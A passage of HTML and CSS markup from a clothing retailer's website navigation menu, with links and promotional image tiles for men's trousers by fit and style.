            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7384482145 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7384482145 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7384482145) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7384482145 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1187388854 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1187388854 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1187388854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1187388854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/"
       class="navigationLink-1187388854 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8454653447 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8454653447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8454653447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8454653447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8454653447 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2771246007 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2771246007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2771246007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2771246007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-2771246007 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5558784399 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5558784399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5558784399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5558784399 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-5558784399 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9856684083 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9856684083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9856684083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9856684083 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-our-trousers.html"
       class="navigationLink-9856684083 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6324567068 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6324567068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6324567068 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6324567068 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-6324567068 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1039854572 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1039854572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1039854572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1039854572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-1039854572 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7137786990 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7137786990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7137786990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7137786990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/"
       class="navigationLink-7137786990 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3702613517 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3702613517, .column2-3702613517 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3702613517 {
        box-shadow: none;
        
    }
    
    .column2-3702613517 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3702613517 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3702613517 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3702613517 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3702613517 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3702613517 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3702613517 {
            box-shadow: none;
            
        }
        
        .column2-3702613517 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3702613517 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3702613517 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3702613517 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3702613517 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3702613517 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3702613517 {
            box-shadow: none;
            
        }
        
        .column2-3702613517 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3702613517 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3702613517 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3702613517 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3702613517 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3702613517 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3702613517 {
            box-shadow: none;
            
        }
        
        .column2-3702613517 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3702613517 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3702613517 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3702613517 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3702613517 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3702613517 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3702613517 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6823182943 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6823182943, .column2-6823182943 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6823182943 {
        box-shadow: none;
        
    }
    
    .column2-6823182943 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6823182943 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6823182943 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6823182943 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6823182943 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6823182943 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6823182943 {
            box-shadow: none;
            
        }
        
        .column2-6823182943 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6823182943 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6823182943 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6823182943 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6823182943 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6823182943 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6823182943 {
            box-shadow: none;
            
        }
        
        .column2-6823182943 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6823182943 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6823182943 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6823182943 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6823182943 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6823182943 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6823182943 {
            box-shadow: none;
            
        }
        
        .column2-6823182943 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6823182943 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6823182943 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6823182943 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6823182943 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6823182943 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6823182943 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3106250525--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3106250525--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3106250525 .js-read-more,
    .promo-tile-3106250525 .js-read-less {
        font-size: null;
    }

    .promo-tile-3106250525--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3106250525:hover .promo-tile-3106250525-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3106250525 .promo-tile-3106250525-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3106250525-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3106250525 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3106250525--minititle {
        min-height: auto;
    }

    .promo-tile-3106250525--title {
        min-height: auto;
    }

    .promo-tile-3106250525--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3106250525--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3106250525--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3106250525--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3106250525--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3106250525-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3106250525--minititle {
            min-height: auto;
        }

        .promo-tile-3106250525--title {
            min-height: auto;
        }

        .promo-tile-3106250525--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3106250525--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3106250525--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3106250525--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3106250525-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3106250525--minititle {
            min-height: auto;
        }

        .promo-tile-3106250525--title {
            min-height: auto;
        }

        .promo-tile-3106250525--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3106250525--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3106250525--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3106250525 .js-read-more,
        .promo-tile-3106250525 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3106250525--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3106250525--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3106250525--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3106250525-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3106250525--minititle {
            min-height: auto;
        }

        .promo-tile-3106250525--title {
            min-height: auto;
        }

        .promo-tile-3106250525--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3106250525--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3106250525--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3106250525 .js-read-more,
        .promo-tile-3106250525 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3106250525--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3106250525--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3106250525 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/casual-trousers/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3106250525-scaled-img--false promo-tile-3106250525--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/casual-trousers/" class="promo-tile-3106250525--navLink cursor-pointer position-absolute uppercase">
                    Casual Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6823182943 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8381389799--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8381389799--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8381389799 .js-read-more,
    .promo-tile-8381389799 .js-read-less {
        font-size: null;
    }

    .promo-tile-8381389799--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8381389799:hover .promo-tile-8381389799-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8381389799 .promo-tile-8381389799-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8381389799-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8381389799 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8381389799--minititle {
        min-height: auto;
    }

    .promo-tile-8381389799--title {
        min-height: auto;
    }

    .promo-tile-8381389799--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8381389799--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8381389799--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8381389799--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8381389799--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8381389799-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8381389799--minititle {
            min-height: auto;
        }

        .promo-tile-8381389799--title {
            min-height: auto;
        }

        .promo-tile-8381389799--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8381389799--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8381389799--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8381389799--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8381389799-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8381389799--minititle {
            min-height: auto;
        }

        .promo-tile-8381389799--title {
            min-height: auto;
        }

        .promo-tile-8381389799--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8381389799--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8381389799--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8381389799 .js-read-more,
        .promo-tile-8381389799 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8381389799--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8381389799--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8381389799--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8381389799-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8381389799--minititle {
            min-height: auto;
        }

        .promo-tile-8381389799--title {
            min-height: auto;
        }

        .promo-tile-8381389799--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8381389799--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8381389799--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8381389799 .js-read-more,
        .promo-tile-8381389799 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8381389799--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8381389799--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8381389799 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/smart-trousers/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8381389799-scaled-img--false promo-tile-8381389799--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-trousers/smart-trousers/" class="promo-tile-8381389799--navLink cursor-pointer position-absolute uppercase ">
                    Smart Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3702613517 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7639909913--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7639909913--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7639909913 .js-read-more,
    .promo-tile-7639909913 .js-read-less {
        font-size: null;
    }

